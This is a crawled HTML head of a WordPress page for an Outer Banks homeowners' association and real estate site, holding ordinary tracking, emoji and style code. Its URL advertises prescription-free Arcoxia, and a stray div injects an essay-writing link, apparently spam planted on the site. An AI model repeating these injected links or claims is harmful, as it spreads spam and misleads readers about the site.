

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://obhoa.com/acheter-arcoxia-en-pharmacie-livraison-avec-ems-fedex-ups-autres-pas-de-pharmacie-rx/
body_size: 49721
content:
<!DOCTYPE html>
<!--[if lt IE 7]>      <html class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie9 lt-ie8"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie9"> <![endif]-->
<!--[if gt IE 8]><!-->
<html class="no-js">
<!--<![endif]-->
<head>
<!-- Facebook Conversion Code for Harris Thompson -->
<script>(function() {
  var _fbq = window._fbq || (window._fbq = []);
  if (!_fbq.loaded) {
    var fbds = document.createElement('script');
    fbds.async = true;
    fbds.src = '//connect.facebook.net/en_US/fbds.js';
    var s = document.getElementsByTagName('script')[0];
    s.parentNode.insertBefore(fbds, s);
    _fbq.loaded = true;
  }
})();
window._fbq = window._fbq || [];
window._fbq.push(['track', '6026369272330', {'value':'0.01','currency':'USD'}]);
</script>
<noscript>
<img height="1" width="1" alt="" style="display:none" src="https://www.facebook.com/tr?ev=6026369272330&amp;cd[value]=0.01&amp;cd[currency]=USD&amp;noscript=1" />
</noscript>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-43521585-1', 'auto');
  ga('send', 'pageview');

</script>
<link rel="stylesheet" href="https://obhoa.com/wp-content/themes/Obhoa/style.css">
<meta charset="UTF-8" />
<meta name="p:domain_verify" content="7e5a54949ad7bc5faedb48b4c5489696"/>
<!--[if IE]><meta http-equiv="X-UA-Compatible" content="IE=Edge,chrome=1"><![endif]-->
<meta property="og:image" content="" />
<title>Outer Banks Real Estate | Outer Banks Home Owners Association</title>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<link rel="shortcut icon" href="" />
<link rel="apple-touch-icon" href="#/wp-content/themes/multinews/apple-touch-icon-precomposed.png" />
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="#/xmlrpc.php" />

<!--[if lt IE 9]>
	<script src="#/wp-content/themes/multinews/framework/helpers/js/html5.js"></script>
	<script src="#/wp-content/themes/multinews/framework/helpers/js/IE9.js"></script>
	<![endif]-->
<link rel="alternate" type="application/rss+xml" title="obhoa.org &raquo; Feed" href="#/feed/" />
<link rel="alternate" type="application/rss+xml" title="obhoa.org &raquo; Comments Feed" href="#/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="obhoa.org &raquo; Home Comments Feed" href="#/home/feed/" />
<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/72x72\/","ext":".png","source":{"concatemoji":"https:\/\/obhoa.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.2.2"}};
			!function(a,b,c){function d(a){var c=b.createElement("canvas"),d=c.getContext&&c.getContext("2d");return d&&d.fillText?(d.textBaseline="top",d.font="600 32px Arial","flag"===a?(d.fillText(String.fromCharCode(55356,56812,55356,56807),0,0),c.toDataURL().length>3e3):(d.fillText(String.fromCharCode(55357,56835),0,0),0!==d.getImageData(16,16,1,1).data[0])):!1}function e(a){var c=b.createElement("script");c.src=a,c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var f,g;c.supports={simple:d("simple"),flag:d("flag")},c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.simple&&c.supports.flag||(g=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",g,!1),a.addEventListener("load",g,!1)):(a.attachEvent("onload",g),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),f=c.source||{},f.concatemoji?e(f.concatemoji):f.wpemoji&&f.twemoji&&(e(f.twemoji),e(f.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
<style type="text/css">
img.wp-smiley, img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel="stylesheet" href="//maxcdn.bootstrapcdn.com/font-awesome/4.3.0/css/font-awesome.min.css">
<link rel='stylesheet' id='contact-form-7-css'  href='#/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='pinterestRSScss-css'  href='#/wp-content/plugins/pinterest-rss-widget/style.css?ver=4.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='main-css'  href='https://obhoa.com/wp-content/themes/Obhoa/css/main.css' type='text/css' media='all' />
<link rel='stylesheet' id='plugins-css'  href='https://obhoa.com/wp-content/themes/Obhoa/css/plugins.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://obhoa.com/wp-content/themes/Obhoa/css/dashicons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css'  href='https://obhoa.com/wp-content/themes/Obhoa/css/media.css' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_custom_css-css'  href='#/wp-content/uploads/js_composer/custom.css?ver=4.3.2' type='text/css' media='screen' />
<link rel='stylesheet' id='redux-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Archivo+Narrow%3A400%2C700%2C400italic%2C700italic&#038;ver=1411543072' type='text/css' media='all' />
<script type='text/javascript' src='https://obhoa.com/wp-content/themes/Obhoa/js/jquery.js'></script>
<script type='text/javascript' src='https://obhoa.com/wp-content/themes/Obhoa/js/jquery-migrate.min.js'></script>
<div class="dc"><a href="https://www.bestcustomwriting.com/write-my-paper">help write my paper</a></div>
<style type="text/css" title="dynamic-css" class="options-output">
.logo {
	margin-top: 0;
	margin-right: 0;
	margin-bottom: 0;
	margin-left: 0;
}
body {
	color: #9a9a9a;
}
.top-bar, ul.top-menu li ul li:hover, .ajax-search-results a:hover {
	background: #ffffff;
}
.top-bar {
	border-color: #1e73be;
}
ul.top-menu li a, .mobile-menu li a, .ajax-search-results a h2 {
	color: #1e73be;
}
ul.top-menu li a, .mobile-menu li a, .ajax-search-results a h2:hover {
	color: #fff;
}
ul.top-menu li a, .mobile-menu li a, .ajax-search-results a h2:active {
	color: #1e73be;
}
ul.top-menu li, .mobile-menu ul li, ul.top-menu li:first-child, ul.top-social-icon li, ul.top-social-icon li.top-search, ul.top-menu li ul li, .ajax-search-results, .ajax-search-results a {
	border-color: #1e73be;
}
ul.top-social-icon li:hover, ul.top-menu li.current-menu-item, ul.top-menu li:hover, .mobile-menu .mobile-menu-icon:hover, .mobile-menu .mobile-menu-icon.dl-active, ul.top-menu > li ul.sub-menu, div.search-dropdown, .ajax-search-results {
	background: #1e73be;
}
ul.top-social-icon li a {
	color: #1e73be;
}
.navigation {
	background: #262626;
}
ul.main-menu li a, .device-menu-holder, .the_menu_holder_area i, .device-menu-holder .mh-icon, #navigation .device-menu li.menu-item > a {
	color: #ededed;
}
ul.main-menu li, .device-menu-holder, #navigation .device-menu, #navigation .device-menu li.menu-item, #navigation .device-menu li .responsive-caret {
	border-color: #000000;
}
ul.main-menu li.current-menu-parent, ul.main-menu li.current-menu-item, ul.main-menu li:hover, .device-menu-holder, #navigation .device-menu li.menu-item:hover {
	background: #1e1e1e;
}
.breaking-news, .breaking-news .br-right {
	background: #262626;
}
.breaking-news, .breaking-cont:after, .breaking-cont {
	border-right-color: #000000;
}
.breaking-news .breaking-title {
	background: #262626;
}
.breaking-news .breaking-title {
	border-color: #000000;
}
.breaking-news .breaking-title {
	color: #ffffff;
}
ul.webticker li h4 a {
	color: #888888;
}
ul.webticker li span {
	color: #ededed;
}
ul.br-right li a {
	color: #ededed;
}
.breaking-news .brmenu, .breaking-news .br-right, ul.br-right li {
	border-color: #000000;
}
ul.br-right li:hover, .brmenu.active, .breaking-news .brmenu:hover, ul.br-right li:hover {
	background: #1e1e1e;
}
.section, ul.products li .product-inner {
	background: #ffffff;
}
.section, header.block-title, ul.products li .product-inner {
	border-color: #e1e1e1;
}
header.block-title {
	background: #e9e9e9;
}
.sidebar, .secondary-sidebar {
	background: #ffffff;
}
.sidebar, .secondary-sidebar {
	border-color: #e1e1e1;
}
.secondary-sidebar .widget-title h2, .sidebar .widget-title h2 {
	background: #e9e9e9;
}
.widget-title {
	border-color: #dbdbdb;
}
.widget-title h2 {
	color: #2d2d2d;
}
footer.footer {
	background-color: #ffffff;
}
footer.footer {
	border-top: 5px solid #1e73be;
	border-bottom: 0px solid #1e73be;
	border-left: 0px solid #1e73be;
	border-right: 0px solid #1e73be;
}
footer.footer .footer-widget {
	color: #c6c6c6;
}
footer.footer .footer-widget a {
	color: #1e73be;
}
footer.footer .footer-widget a:active {
	color: #1e73be;
}
footer.footer .footer-widget, footer.footer .footer-widget:first-child {
	border-color: #1e73be;
}
footer.footer .footer-widget .widget-title h2 {
	color: #1e73be;
}
.toup {
	background: #1e73be;
}
.footer-bottom {
	background: #ffffff;
}
.footer-bottom {
	color: #313131;
}
ul.footer-bottom-menu {
	border-top: 0px solid #1a1a1a;
	border-bottom: 0px solid #1a1a1a;
	border-left: 0px solid #1a1a1a;
	border-right: 0px solid #1a1a1a;
}
.footer-bottom a {
	color: #3f3f3f;
}
.footer-bottom a:hover {
	color: #1e73be;
}
.footer-bottom a:active {
	color: #1e73be;
}
body {
	background-color: #000080;
}
.fixed, .fixed2 {
	background: #f2f2f2;
}
ul.top-menu li, ul.top-social-icon li.top-search div input, ul.main-menu li, .breaking-news .breaking-title, .section-header, footer.show-more a, .def-slider-desc, .f-tabbed-head li a, .scroller ul li .entry-meta, .secondary-sidebar .post-list li .read-more-link, .widget-tab .post-list li .entry-meta, .tagcloud a, .sidebar .social-counter, ul.widget-tabbed-header li a, ul.latest-comment-list li cite, ul.latest-comment-list li time, .login-widget input[type="text"], .login-widget input[type="password"], input[type="button"], input[type="reset"], input[type="submit"], input[type="email"], .login-pwd-wrap span, .login-widget .login-button, ul.login-links li a, .login-widget label, .first-weather time.weather-date, .first-weather .weather-result span, .w-item-title, .w-item-content ul li, .poll-widget ul li .poll-title, .poll-widget p, .poll-widget ul li small, .poll-widget ul li button.poll-vote, ul.twiter-list, .sidebar .widget_categories, .sidebar .widget_archive, .secondary-sidebar .widget_categories, .search-form .search-field, .footer .newsletter .nsf, .footer .newsletter .nsb, footer.footer, .footer-menu, .footer-bottom, ol.nb-tabbed-head li a, .nb2 ul li.show-more a, .cat-slider-nav-title, .cat-slider-pop, .entry-crumbs, .entry-content-data .story-highlights ul li, .entry-tag-links, .mom-share-buttons a, .mom-share-post .sh_arrow, .post-nav-links, .author-bio-name a, .comment-list .single-comment cite, .comment-list .single-comment time, .comment-list .single-comment .comment-reply-link, .media-sort-title, .media-cat-filter li, .weather-switch-tabs a, .t-w-title .weather-date, .weather-results-status, .find-weather-box, .adv-search-form label, .adv-search-form .submit, .ajax-search-results a, .mom-megamenu .view-all-link, .widget_pages li, .widget_meta li, .widget_recent_comments li, .widget_recent_entries li, .widget_rss li, .span.blog-timeline-date, .blog-timeline-more, .user-login-links li a, .nsd, .mom-reveiw-system .review-header h2, .today_date, a.read-more, button, .pagination, h1, h2, h3, h4, h5, h6, input[type="text"], textarea, select, .not-valid-city, .entry-content blockquote, ul.mom_tabs li a, .media-cat-filter li, .widget_archive li, .widget_nav_menu ul a, .mobile-menu li a, .device-menu-holder, #navigation .device-menu li.menu-item > a, .section-header h1.section-title2, section-header span.mom-sub-title, .mom-reveiw-system .review-circle .circle .val, .mom-reveiw-system .review-circles .review-circle, .mom-reveiw-system .score-wrap .review-circle, .review-footer .total-votes, .rs-smaller_than_default.mom-reveiw-system .stars-cr, .review-summary .review-score .score-wrap.stars-score .score-title, .mom-reveiw-system .review-summary .review-score .score, .rs-smaller_than_default.mom-reveiw-system .mom-bar .mb-inner .cr, .mom-reveiw-system .mom-bar .mb-score, .mom-reveiw-system .review-summary .review-score .score-wrap, footer.author-box-footer span, .weather-switch-tabs label, .main_tabs .tabs a, .wp-caption-text, th, .bbp-forum-info, .bbp-forums li, #bbpress-forums .mom-bbp-content, .bbp-topics li, .bbp-pagination, .mom-main-font, .widget_display_stats, #buddypress div.item-list-tabs ul, #buddypress button, #buddypress a.button, #buddypress input[type=submit], #buddypress input[type=button], #buddypress input[type=reset], #buddypress ul.button-nav li a, #buddypress div.generic-button a, #buddypress .comment-reply-link, a.bp-title-button, #buddypress .activity-list li.load-more, #buddypress .activity-list li.load-newest, .widget.buddypress ul.item-list, .bp-login-widget-user-links {
	font-family: Archivo Narrow;
	font-weight: normal;
	font-style: normal;
}
body  .mom-megamenu .sub-mom-megamenu2 ul li h2 a,  .mom-megamenu .sub-mom-megamenu ul li h2 a,  ul.webticker li h4,  .entry-meta a,  .entry-meta,  .review-widget li .rev-title,  .review-widget li small,  .widget_rss .rss-date {
	font-family: Arial, Helvetica, sans-serif;
	font-weight: normal;
	font-style: normal;
}
.entry-content h1 {
	font-weight: normal;
	font-style: normal;
}
.entry-content h2 {
	font-weight: normal;
	font-style: normal;
}
.entry-content h3 {
	font-weight: normal;
	font-style: normal;
}
.entry-content h4 {
	font-weight: normal;
	font-style: normal;
}
.entry-content h5 {
	font-weight: normal;
	font-style: normal;
}
.entry-content h6 {
	font-weight: normal;
	font-style: normal;
}
</style>
<style type="text/css" class="multinews-custom-dynamic-css">
			.header-wrap > .inner,
		.header-wrap{
			line-height: 127px;
			height: 127px;
		}
					body {
			background: #000080;
		}
									
	a, .mom-archive ul li ul li a {
		color: ;
	}

	a:hover, .mom-archive ul li ul li a:hover,  {
		color: ;
	}


                                            		
	</style>
<!-- BEGIN LivePerson Monitor. -->

<!-- END LivePerson Monitor. -->

<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/obhoa.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.12"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://obhoa.com/wp-includes/css/dist/block-library/style.min.css?ver=5.9.12' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='pinterestRSScss-css'  href='https://obhoa.com/wp-content/plugins/pinterest-rss-widget/style.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css'  href='https://obhoa.com/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<script type='text/javascript' src='https://obhoa.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://obhoa.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://obhoa.com/wp-content/plugins/pinterest-rss-widget/jquery.nailthumb.1.0.min.js?ver=5.9.12' id='pinterestRSSjs-js'></script>

<!-- Google Analytics snippet added by Site Kit -->
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=GT-KT9JN97' id='google_gtagjs-js' async></script>
<script type='text/javascript' id='google_gtagjs-js-after'>
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["obhoa.com"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-KT9JN97");
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://obhoa.com/wp-json/" /><link rel="alternate" type="application/json" href="https://obhoa.com/wp-json/wp/v2/posts/6970" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://obhoa.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://obhoa.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.12" />
<link rel="canonical" href="https://obhoa.com/acheter-arcoxia-en-pharmacie-livraison-avec-ems-fedex-ups-autres-pas-de-pharmacie-rx/" />
<link rel='shortlink' href='https://obhoa.com/?p=6970' />
<link rel="alternate" type="application/json+oembed" href="https://obhoa.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fobhoa.com%2Facheter-arcoxia-en-pharmacie-livraison-avec-ems-fedex-ups-autres-pas-de-pharmacie-rx%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://obhoa.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fobhoa.com%2Facheter-arcoxia-en-pharmacie-livraison-avec-ems-fedex-ups-autres-pas-de-pharmacie-rx%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.122.0" />

<!-- WordPress Version 5.9.12 -->
<!-- IDX Broker WordPress Plugin 3.1.0 Activated -->
<!-- IDX Broker WordPress Plugin Wrapper Meta-->

<!-- All in one Favicon 4.8 --><link rel="icon" href="https://obhoa.com/wp-content/uploads/2019/09/logo21-1.png" type="image/png"/>
		<style type="text/css" id="wp-custom-css">
			.disappear {
    opacity: 1;
}		</style>
		<script src='https://www.google.com/recaptcha/api.js'></script>
